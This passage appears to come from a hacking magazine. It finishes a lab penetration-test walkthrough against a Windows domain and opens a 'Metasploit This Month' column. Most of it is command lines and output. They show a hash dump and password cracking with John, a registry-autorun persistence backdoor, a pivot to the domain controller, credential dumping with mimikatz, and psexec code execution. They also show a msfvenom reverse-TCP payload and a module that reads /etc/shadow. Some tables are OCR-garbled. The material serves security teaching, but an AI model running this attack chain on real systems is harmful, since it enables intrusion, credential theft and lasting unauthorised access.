| Now, I can use the hashdump command.                                                                                                    |                                                                                                    |                                                         |                                                                                                    |  |  |

meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > hahsdump [-] Unknown command: hahsdump. meterpreter > hashdump Administrator:500:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5 a7ae634::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0: :: HelpAssistant:1000:1b41f60d8efaaba714ee68c9448f2fcf:60774a94736278112c6fc0fc e9e416ee::: prathul:1003:0ea70b6e6336b1dfaad3b435b51404ee:24404bd86456b85c54ee255fc76ee6 7a::: SUPPORT\_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ca36b2f46cae0b2881135 ba44983a942:::

meterpreter >

Next thing I do is copy the dumped hashes into a file and use John to crack them.

-(kali@kali)-[~] \_\_\_\_\_s john hash.txt Warning: detected hash type "LM", but the string is also recognized as "NT" Use the "--format=NT" option to force loading these as that type instead Using default input encoding: UTF-8 Using default target encoding: CP850 Loaded 6 password hashes with no different salts (LM [DES 64/64 MMX]) Warning: poor OpenMP scalability for this hash type, consider --fork=4 Will run 4 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, almost any other key for status ADMIN (Administrator) Warning: Only 253 candidates buffered for the current salt, minimum 256 need ed for performance. Almost done: Processing the remaining buffered candidate passwords, if any. Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist (SUPPORT 388945a0) (Guest) Proceeding with incremental:LM ASCII DHARAYU (prathul) 4g 0:00:06:21 0.05% 3/3 (ETA: 2021-07-29 08:36) 0.01049g/s 10745Kp/s 10745Kc /s 22809KC/s ARCD5A6..AREVHOB 4g 0:00:06:27 0.05% 3/3 (ETA: 2021-07-29 09:18) 0.01033g/s 10707Kp/s 10707Kc s 22713KC/s ROTII4R..ROURRB5

I got passwords of 2 users : Administrator and Prathul. These two users are users on the local system. i.e Windows XP SP3. As this pen test seems to move in a good direction now, I ran the persistence module of Metasploit to have persistent access to the system with both privileges.

## msf6 > use exploit/windows/local/persistence [\*] No payload configured, defaulting to windows/meterpreter/reverse\_tcp msf6 exploit(windows/local/persistence) > show options

Module options (exploit/windows/local/persistence):

| Current Setting | Required                      | Description                                                                                 |
|-----------------|-------------------------------|---------------------------------------------------------------------------------------------|
|                 |                               |                                                                                             |
| 10              | yes                           | Delay (in seconds) for persistent                                                           |
|                 | no                            | The filename for the payload to be<br>used on the target host (%RAND%.e                     |
|                 |                               | xe by default).                                                                             |
|                 | no                            | Path to write payload (%TEMP% by d efault).                                                 |
|                 | no                            | The name to call registry value fo<br>r persistence on target host (%RAN<br>D% by default). |
| USER            | yes<br>yes                    | The session to run this module on.<br>Startup type for the persistent pa                    |
|                 | Current Setting<br>10<br>USER | Current Setting Required<br>10 yes<br>no<br>no<br>no<br>SER yes                             |

Payload options (windows/meterpreter/reverse\_tcp):

| Name     | Current Setting | Required | Description                                                              |
|----------|-----------------|----------|--------------------------------------------------------------------------|
|          |                 |          |                                                                          |
| EXITFUNC | process         | yes      | <pre>Exit technique (Accepted: '', seh,<br/>thread, process, none)</pre> |
| LHOST    | 192.168.36.171  | yes      | The listen address (an interface m ay be specified)                      |
| LPORT    | 4444            | yes      | The listen port                                                          |

\*\*DisablePayloadHandler: True (no handler will be created!)\*\*

msf6 exploit(windows/local/persistence) > set session 2
session => 2
msf6 exploit(windows/local/persistence) > num

msf6 exploit(windows/local/persistence) > run

[\*] Running persistent module against ADMINBAB-F51DC1 via session ID: 2
[!] Note: Current user is SYSTEM & STARTUP == USER. This user may not login
often!

[+] Persistent VBS script written on ADMINBAB-F51DC1 to C:\D0CUME~1\PRATHU~1
.SMA\L0CALS~1\Temp\cdmQfegPUd.vbs

[\*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ZxwmzSi
hy

[+] Installed autorun on ADMINBAB-F51DC1 as HKCU\Software\Microsoft\Windows\ CurrentVersion\Run\ZxwmzSihy

[\*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/ADMINBAB
-F51DC1\_20210721.4516/ADMINBAB-F51DC1\_20210721.4516.rc

msf6 exploit(windows/local/persistence) >

msf6 exploit(windows/local/persistence) > set session 1 session => 1 msf6 exploit(windows/local/persistence) > run [\*] Running persistent module against ADMINBAB-F51DC1 via session ID: 1 [+] Persistent VBS script written on ADMINBAB-F51DC1 to C:\DOCUME~1\PRATHU~1 .SMA\LOCALS~1\Temp\niHslMRM.vbs [\*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\VDNpqtv sPcCUw [+] Installed autorun on ADMINBAB-F51DC1 as HKCU\Software\Microsoft\Windows\ CurrentVersion\Run\VDNpqtvsPcCUw [\*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/ADMINBAB -F51DC1 20210721.4546/ADMINBAB-F51DC1 20210721.4546.rc msf6 exploit(windows/local/persistence) > Since I have SYSTEM privileges on the Initial Foothold (client machine) now, I can pivot to the domain controller. Pivoting is a process in which attackers move around the network after gaining access to the initial foothold. Metasploit has a POST module known as autoroute module that can Auto Pivot for us. We can use that module to create a route from network 192.168.36.0 to 192.168.0.0 network in which domain network is present. So I use that module. msf6 > use autoroute Matching Modules Disclosure Date Rank Check Descripti Name # on \_ \_ \_ \_ 0 post/multi/manage/autoroute Multi Man normal No age Network Route via Meterpreter Session msf6 > use 0msf6 post(multi/manage/autoroute) > show options Module options (post/multi/manage/autoroute): Current Setting Required Description Name Specify the autoroute command (Acce CMD add yes pted: add, autoadd, print, delete, default) Netmask (IPv4 as "255.255.255.0" or NETMASK 255.255.255.0 no CIDR as "/24" The session to run this module on. SESSION 1 yes 192.168.0.0 Subnet (IPv4, for example, 10.10.10 SUBNET no .0)

msf6 post(multi/manage/autoroute) > run

[!] SESSION may not be compatible with this module.

- [\*] Running module against ADMINBAB-F51DC1
- [\*] Adding a route to 192.168.0.0/255.255.255.0...
- [+] Route added to subnet 192.168.0.0/255.255.255.0.
- [\*] Post module execution completed
- msf6 post(multi/manage/autoroute) >

Now, I can directly scan the target system (Domain Controller) from my attacker system.

msf6 auxiliary(scanner/portscan/syn) > back msf6 > use auxiliary/scanner/portscan/tcp msf6 auxiliary(scanner/portscan/tcp) > set Rhosts 192.168.0.1-25 Rhosts => 192.168.0.1-25 msf6 auxiliary(scanner/portscan/tcp) > set ports 1-1024 ports => 1-1024 msf6 auxiliary(scanner/portscan/tcp) > run

#### msf6 auxiliary(scanner/portscan/tcp) > run

| <pre>[+] 192.168.0.1: [+] 192.168.0.1: [+] 192.168.0.1: [+] 192.168.0.1: [+] 192.168.0.1: [+] 192.168.0.1:</pre>                                                                                                    | - 192.168.0.1:88 - TCP OPEN<br>- 192.168.0.1:135 - TCP OPEN<br>- 192.168.0.1:139 - TCP OPEN<br>- 192.168.0.1:389 - TCP OPEN<br>- 192.168.0.1:445 - TCP OPEN                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| <pre>[+] 192.168.0.1:<br/>[+] 192.168.0.1:<br/>[+] 192.168.0.1:<br/>[*] 192.168.0.1-25:<br/>[*] 192.168.0.1-25:<br/>[*] 192.168.0.10:<br/>[+] 192.168.0.10:<br/>[+] 192.168.0.10:<br/>[+] 192.168.0.1-25:<br/>[*] 192.168.0.1-25:<br/>[*] 192.168.0.1-25:</pre> | <pre>- 192.168.0.1:464 - TCP OPEN<br/>- 192.168.0.1:593 - TCP OPEN<br/>- 192.168.0.1:636 - TCP OPEN<br/>- Scanned 3 of 25 hosts (12% complete)<br/>- Scanned 5 of 25 hosts (20% complete)<br/>- Scanned 8 of 25 hosts (32% complete)<br/>- 192.168.0.10:135 - TCP OPEN<br/>- 192.168.0.10:139 - TCP OPEN<br/>- 192.168.0.10:445 - TCP OPEN<br/>- Scanned 10 of 25 hosts (40% complete)<br/>- Scanned 13 of 25 hosts (52% complete)<br/>- Scanned 15 of 25 hosts (60% complete)<br/>- Scanned 18 of 25 hosts (72% complete)<br/>- Scanned 20 of 25 hosts (92% complete)<br/>- Scanned 23 of 25 hosts (100% complete)<br/>- Scanned 25 of 25 hosts (100% complete)<br/>- Scanned 25 of 25 hosts (100% complete)<br/>- Scanned 25 of 25 hosts (100% complete)<br/>- Scanned 25 of 25 hosts (100% complete)<br/>- Scanned 25 of 25 hosts (100% complete)<br/>- Scanned 25 of 25 hosts (100% complete)<br/>- Scanned 25 of 25 hosts (100% complete)<br/>- Scanned 25 of 25 hosts (100% complete)<br/>- Scanned 25 of 25 hosts (100% complete)<br/>- Scanned 25 of 25 hosts (100% complete)</pre> |  |  |  |  |
| he plan was to find the software version of the Windows Server and then find a vulnerability in                                                                                                    |                                                                                                    |  |  |  |  |

the Windows Server. While I was planning on this, both the meterpreter sessions closed.

Its good I created a backdoor on the initial Foothold. But now, I thought of taking any easy route to gain access to the domain controller. This route is by capturing credentials. All the credentials we have till now belong to a local user. Although user Prathul appears to be a domain user or domain admin, all we have till now are his credentials on the foothold system. These credentials are of no use logging into the domain controller.

I need to any how capture domain credentials. Before I go into this process, it's important for you to understand how Windows authentication takes place. I will not go too deep into this ( as our magazine is soon going to have a detailed article on this), I will explain you about the basic -s.

So let me tell you how Windows authentication works. As soon as you enter password on the Windows Login UI, it starts some logon processes and the Local Security Authority (LSA) process loads. The password you entered is converted into a hash and lsass.exe process loads the MSV\_1. 0 package. MSV\_1.0 is an authentication package that manages NTLM authentication.

This authentication package can be divided into two halves. The top half of the process verifies whether the user belongs to the local system or a remote system (domain). If the user belongs to the local system, the top half passes the hash to the second half of MSV\_1.0 which verifies the hash h with the hash in the SAM database.

If the hash doesn't belong to the local system, the top half of M S V 1.0 passes the hash to the Windows NT Netlogon service. The Netlogon service provides secure channel for the transfer of hash. The Netlogon service forwards this hash to the second half of MSV\_1.0 process of the remote computer (Domain Controller). This hash is then verified with the Active Directory Database.

As we can observe, the password hashes are stored in a database, either SAM database or Active Directory database. Apart from this, the password hashes are also cached in the memory of process LSASS.exe. Why?

This is for the purpose of single sign on. So that the user can be provided all the network resources he has rights on without the need for authentication again and again. What if these hash -es can be dumped from the system memory? Actually this can be done. Although there are many tools and methods for this purpose, a tool named mimikatz is very popular. The good thing is mimikatz can be loaded from meterpreter itself.

So I connect to my backdoor on the initial foothold and then load the kiwi extension in meterpreter to load mimikatz.

#### meterpreter > load kiwi

| Loading ext | ension kiwi                                                          |
|-------------|----------------------------------------------------------------------|
| .#####.     | mimikatz 2.2.0 20191125 (x86/windows)                                |
| .## ^ ##.   | "A La Vie, A L'Amour" - (oe.eo)                                      |
| ## / \ ##   | /*** Benjamin DELPY `gentilkiwi` ( <u>benjamin@gentilkiwi.com</u> )  |
| ## \ / ##   | > http://blog.gentilkiwi.com/mimikatz                                |
| '## v ##'   | Vincent LE TOUX ( vincent.letoux@gmail.com )                         |
| '#####'     | <pre>&gt; http://pingcastle.com / http://mysmartlogon.com ***/</pre> |
|             |                                                                      |
| Success.    |                                                                      |
| meterpreter | >                                                                    |

Once mimikatz is loaded, the help command displays additional options as shown below.

Description Command creds all Retrieve all credentials (parsed) creds kerberos Retrieve Kerberos creds (parsed) creds livessp Retrieve Live SSP creds Retrieve LM/NTLM creds (parsed) creds msv creds ssp Retrieve SSP creds creds tspkg Retrieve TsPkg creds (parsed) creds wdigest Retrieve WDigest creds (parsed) Retrieve user account information via DCSync (u dcsync nparsed) Retrieve user account NTLM hash, SID and RID vi dcsync ntlm a DCSync golden ticket create Create a golden kerberos ticket kerberos ticket list List all kerberos tickets (unparsed) kerberos ticket purge Purge any in-use kerberos tickets kerberos ticket use Use a kerberos ticket Execute an arbitary mimikatz command (unparsed) kiwi cmd lsa dump sam Dump LSA SAM (unparsed) lsa dump secrets Dump LSA secrets (unparsed) password change Change the password/hash of a user wifi list List wifi profiles/creds for the current user wifi list shared List shared wifi profiles/creds (requires SYSTE M)

#### meterpreter >

These are various commands are which help in post exploitation windows environment. I will not be using all of them. What I am looking for is to dump any credentials or hashes. First I decided to dump the MSV hashes using the creds\_msv command. This command dumps LM, NTLM and SHA1 password hash of user "prathul".

#### meterpreter > creds msv

| <pre>[+] Running as SYSTEM [*] Retrieving msv credentials msv credentials</pre> |               |               |               |                |  |  |
|---------------------------------------------------------------------------------|---------------|---------------|---------------|----------------|--|--|
|                                                                                 |               |               |               |                |  |  |
| Username                                                                        | Domain        | LM            | NTLM          | SHA1           |  |  |
|                                                                                 |               |               |               |                |  |  |
| ADMINBAB-F51D                                                                   | SMALLBUSINESS |               | a0d8bb4e6f5f7 | 45e00f3a8b3685 |  |  |
| C1\$                                                                            |               |               | 17b28e37ce504 | 61643b6863a6f5 |  |  |
|                                                                                 |               |               | fc8393        | 1a27db7e1cef   |  |  |
| prathul                                                                         | SMALLBUSINESS | 6f87cd328120c | d260a40c3675e | 2bdb99cbbed3c5 |  |  |
|                                                                                 |               | C55TT1/305TaT |               | e/000303C42088 |  |  |
|                                                                                 |               | 111609        | 104145        | a0297050CC00   |  |  |

Just when I thought I need to crack these hashes to get the password of user prathul, creds\_tspkg command gave me his password in clear text as shown below.



I immediately put John how to crack the password hash of this new user. The domain cache store -s the password hash in MSCASH format. As brute forcing the password hash of Devansh was tak -ing long time, I used Dictionary cracking first. My plan was that if dictionary cracking failed to crack this password, then I would use brute forcing. Brute forcing may take a long time. Luckily, the password hash was cracked with the help of dictionary password attack. This is a result of usin -g common and easily guessable passwords.

| (kali@kali)-[~]                                                                  |
|----------------------------------------------------------------------------------|
| <pre>\$ johnwordlist=/usr/share/wordlists/rockyou.txtformat=mscash hash.tx</pre> |
| t                                                                                |
| Using default input encoding: UTF-8                                              |
| Loaded 1 password hash (mscash, MS Cache Hash (DCC) [MD4 32/32])                 |
| Will run 4 OpenMP threads                                                        |
| Press 'q' or Ctrl-C to abort, almost any other key for status                    |
| abCD1234 (devansh)                                                               |
| lg 0:00:00:00 DONE (2021-07-24 10:31) 33.33g/s 136533p/s 136533c/s 136533C/s     |
| abCD1234samanta                                                                  |
| Use the "showformat=mscash" options to display all of the cracked passw          |
| ords reliably                                                                    |
| Session completed                                                                |
|                                                                                  |
|                                                                                  |
|                                                                                  |

s john --show --format=mscash hash.txt

devansh:abCD1234

#### 1 password hash cracked, 0 left

Now, I have passwords for two users on the domain. This users are Devansh and Prathul. Usually, one of them should be a Domain Administrator. A Domain Administrator account is very power -ful account in the Windows Domain. That is because its has all the rights (just like SYSTEM acco--unt) on the Domain Controller.

Anybody who has access to this account can wreak havoc on the Company's network. We need to verify if any of these accounts is a Domain Controller. My guess is that the user Devansh must be a domain administrator as user Prathul is a local user and also domain user. But we don't find Devansh anywhere.

However, penetration test cannot just depend I am guessing. We need proof and I have one method to verify it. The Metasploit PSXEC module. Before we see about this module, let me expl-ain you about PSEXEC.

PsExec is part of Microsoft's Sysinternals suite, which are a set of tools to help system administrators in administration of their Windows systems. It also allows for remote command exe -cution over a named pipe with the Server Message Block (SMB) protocol on TCP port 445.

The PSEXEC module in Metasploit is a iteration of PSEXEC. Since it aids in administration, only the user having highest privileges can use this exploit module to gain a shell on the target. Another feature of this module is that if you don't know the password, you can even use the password-rd hash in place of it. However, I have no need for it.

"I'm a hacker, but I'm the good kind of hackers. And I've never been a criminal." - Mikko Hypponen msf6 > use exploit/windows/smb/psexec
[\*] No payload configured, defaulting to windows/meterpreter/reverse\_tcp
msf6 exploit(windows/smb/psexec) > show options

Module options (exploit/windows/smb/psexec):

|       | Name                                                                                                  |             | Current      | Setting                | Re       | equired   | Description                                                                                              |
|-------|----------------------------------------------------------------------------------------------------|-------------|--------------|------------------------|----------|-----------|----------------------------------------------------------------------------------------------------|
|       | RHOSTS                                                                                                |             |              |                        | ye       | es        | The target host(s), range<br>CIDR identifier, or hosts<br>file with syntax 'file: <pa<br>th&gt;'</pa<br> |
|       | RPORT<br>SERVICE_D<br>ION                                                                             | ESCRIPT     | 445          |                        | ye<br>no | es<br>0   | The SMB service port (TCP)<br>Service description to to<br>be used on target for pret<br>ty listing      |
|       | SERVICE_D                                                                                             | ISPLAY_     |              |                        | n        | 0         | The service display name                                                                                 |
|       | SERVICE_N                                                                                             | AME         |              |                        | n        | 0         | The service name                                                                                         |
|       | Name                                                                                                  | Current     | Setting      | Require                | d        | Descrip   | tion                                                                                                    |
|       |                                                                                                    |             |              |                        | -        |           |                                                                                                    |
|       | EXITFUNC                                                                                              | thread      |              | yes                    |          | Exit te   | chnique (Accepted: '', seh,<br>process, none)                                                            |
|       | LHOST                                                                                                 | 192.168     | .36.171      | yes                    |          | The lis   | ten address (an interface m                                                                              |
|       | LPORT                                                                                                 | 4444        |              | yes                    |          | The lis   | ten port                                                                                                 |
| Exp   | oloit targ                                                                                            | et:         |              |                        |          |           |                                                                                                    |
|       | Id Name                                                                                               |             |              |                        |          |           |                                                                                                    |
|       | 0 Autom                                                                                               | atic        |              |                        |          |           |                                                                                                    |
|       |                                                                                                    |             |              |                        |          |           |                                                                                                    |
| ms    | <u>f6</u> exploit                                                                                     | (windows    | /smb/psex    | ec) >                  |          |           |                                                                                                    |
| First | , I use the cr                                                                                        | edentials o | of user "Pra | thul" to ru            | n t      | his modul | e.                                                                                                    |
| ms    | f6 exploit                                                                                            | (windows    | /smb/psex    | <mark>ec</mark> ) > se | tι       | rhosts 19 | 92.168.0.1                                                                                               |
| ms    | <pre>rhosts =&gt; 192.168.0.1 msf6 exploit(windows/smb/psexec) &gt; set smbdomain smallbusiness</pre> |             |              |                        |          |           |                                                                                                    |
| SM    | bdomain =>                                                                                            | smallbu     | siness       |                        | + .      | smbucon   | prothul                                                                                                  |
| sm    | smbuser => prathul                                                                                    |             |              |                        |          |           |                                                                                                    |
| ms    | f6 exploit                                                                                            | (windows    | /smb/psex    | ec) > se               | t s      | smbpass / | ABcd1234                                                                                                 |
| SIII  | upass => A                                                                                            | DCu1254     |              |                        |          |           |                                                                                                    |

```
msf6 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 192.168.36.171:4444:-
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.0.1:445 - Connecting to the server...
[*] 192.168.0.1:445 - Authenticating to 192.168.0.1:445|smallbusiness as use
r 'prathul'...
[-] 192.168.0.1:445 - Exploit failed [no-access]: RubySMB::Error::Unexpected
StatusCode The server responded with an unexpected status code: STATUS ACCES
S DENIED
[*] Exploit completed, but no session was created.
But I get a "access denied" error. Next, I execute this module as user Devansh.
msf6 exploit(windows/smb/psexec) > set smbuser devansh
smbuser => devansh
msf6 exploit(windows/smb/psexec) > set smbpass abCD1234
smbpass => abCD1234
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind tcp
payload => windows/meterpreter/bind tcp
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.0.1:445 - Connecting to the server...
[*] 192.168.0.1:445 - Authenticating to 192.168.0.1:445|smallbusiness as use
r 'devansh'...
[*] 192.168.0.1:445 - Selecting native target
[*] 192.168.0.1:445 - Uploading payload... MpVqhWdp.exe
[*] 192.168.0.1:445 - Created \MpVghWdp.exe...
[+] 192.168.0.1:445 - Service started successfully...
[*] 192.168.0.1:445 - Deleting \MpVqhWdp.exe...
[*] Started bind TCP handler against 192.168.0.1:4444
[*] Sending stage (175174 bytes) to 192.168.0.1
[*] Meterpreter session 4 opened (192.168.0.10:1270 -> 192.168.0.1:4444) at
2021-07-24 12:48:45 -0400
meterpreter > sysinfo
Computer : ADMIN-F6DEC2D86
                : Windows .NET Server (5.2 Build 3790, Service Pack 2).
0S
Architecture : X86
System Language : en US
Domain
             : SMALLBUSINESS
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
```

This time I am successful in getting a meterpreter session on the Domain Controller and that too with SYSTEM privileges. Right away, I use the hashdump command.

meterpreter > hashdump

Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba885473 76818d4:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:

krbtgt:502:aad3b435b51404eeaad3b435b51404ee:85a50923692c9a7f1ad9f0dacde653b5 :::

SUPPORT\_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:d2dbebfd4b9fa455bc588 235c84ea302:::

prathul:1110:6f87cd328120cc55ff17365faf1ffe89:d260a40c3675ecb3eb95a60bbafd4f 45:::

Devansh:1113:6f87cd328120cc55ff17365faf1ffe89:8866c8dcac57b7c5c5a98e9b47d0fd f1:::

ADMIN-F6DEC2D86\$:1005:aad3b435b51404eeaad3b435b51404ee:1901c43a1acfcdd8a44e0 a3ec9462676:::

ADMINBAB-F51DC1\$:1106:aad3b435b51404eeaad3b435b51404ee:a0d8bb4e6f5f717b28e37 ce504fc8393:::

meterpreter >

Then use John to crack passwords.

└─\$ john <u>hash.txt</u>

Warning: detected hash type "LM", but the string is also recognized as "NT" Use the "--format=NT" option to force loading these as that type instead Using default input encoding: UTF-8 Using default target encoding: CP850 Loaded 10 password hashes with no different salts (LM [DES 64/64 MMX]) Remaining 1 password hash Warning: poor OpenMP scalability for this hash type, consider --fork=4 Will run 4 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, almost any other key for status Warning: Only 123 candidates buffered for the current salt, minimum 256 need ed for performance. Warning: Only 18 candidates buffered for the current salt, minimum 256 neede d for performance. Almost done: Processing the remaining buffered candidate passwords, if any. Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist (Administrator 123456 1a 0:00:00:00 N/A 25.00g/s 208775p/s 208775c/s 208775C/s 123456..CHANGEC We got credentials of another user. └─\$ john --show --format=NT hash.txt

Administrator:123456 Guest: prathul:ABcd1234 Devansh:abCD1234

4 password hashes cracked, 1 left

With this, my first pen test is finished successfully.

### Haserl File Download, Redis Extractor, Apache Druid Modules & more METASPLOIT THIS MONTH

Welcome to Metasploit This Month. Let us learn about the latest exploit modules of Metasploit and how they fare in our tests.

#### Haserl File Download Module

#### **TARGET: Alpine Linux with Haserl installed MODULE : POST**

TYPE: Remote ANTI-MALWARE : NA

Haserl is a tool that uses LUA script to create CGI for web servers. Normally when SETUID bit is set to root, haserl will drop the UID to the owner of the CGI script. This module exploits the fact that calling haserl on a file will make it not only change the effective UID but also display the content of that file. Although most Linux distributions don't use haserl, Alpine Linux still uses it.

This is a POST exploit module and we tested this on the latest release of Alpine linux with the latest release of haserl setup on it. Let's see how this exploit module works.

Since this is a POST module we need to get a session on the target. For this, I create a ELF binary using msfvenom.

```
(kali@ kali)-[~]
    msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.36
.171 lport=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linu
x from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
```

msf6 exploit(multi/handler) > run

[\*] Started reverse TCP handler on 192.168.36.171:4444
[\*] Sending stage (984904 bytes) to 192.168.36.193
[\*] Meterpreter session 1 opened (192.168.36.171:4444 -> 192.168.3
6.193:38060) at 2021-06-29 21:14:36 -0400

```
meterpreter > getuid
Server username: user1 @ foo (uid=1000, gid=1000, euid=1000, egid=
1000)
meterpreter > sysinfo
Computer : foo.localdomain
OS : (Linux 5.10.43-0-virt)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >
```

Note that this session is a session with limited privileges. Next, Backgroud this session and load the post/linux/gather/haserl\_read module.

```
msf6 exploit(multi/handler) > search haserl
Matching Modules
 __________
                                       Disclosure Date Rank
    # Name
                                                                Chec
   Description
 k
    - ----
                                          _____
    0 post/linux/gather/haserl_read
                                                                 No
                                                        normal
    Haserl Arbitrary File Reader
 Interact with a module by name or index. For example info 0, use 0
  or use post/linux/gather/haserl_read
msf6 exploit(multi/handler) > use 0
msf6 post(linux/gather/haserl_read) > show options
Module options (post/linux/gather/haserl_read):
             Current Setting Required Description
   Name
             /etc/shadow
                              yes
                                        File to read
   RFILE
   SESSION
                              yes
                                         The session to run this m
                                         odule on.
By default, the module is set to download the /etc/shadow file from the target system. Set the
Meterpreter Session ID and execute the module.
msf6 post(linux/gather/haserl_read) > set session 1
 session => 1
 msf6 post(linux/gather/haserl_read) > run
 [+] Found set-uid haserl: /usr/bin/haserl-lua5.3
 [*] Post module execution completed
msf6 post(linux/gather/haserl_read) > set verbose true
verbose => true
msf6 post(linux/gather/haserl_read) > run
[+] Found set-uid haserl: /usr/bin/haserl-lua5.3
[+] shadow saved in: /home/kali/.msf4/loot/20210629211555_default_
192.168.36.193_haserl_shadow_944728.txt
[*] Post module execution completed
```

```
msf6 post(linux/gather/haserl_read) >
```

As readers can see, the file is successfully downloaded.

#### **<u>Redis Extractor Module</u>**

TARGET: Redis > 2.8.0

TYPE: Remote ANTI-MALWARE : NA **MODULE : Auxiliary** 

This Auxiliary Module extracts Keys and its associated data from a Redis Instance. Even if multip -le databases are present on the target, this module will go through each database and extract data The only requirement is the version of Redis should be greater than 2.8.0.

We have tested this module on the latest Docker container of Redis. Let's see how this exploit module works. First, we need to setup the docker instance of Redis as shown below.

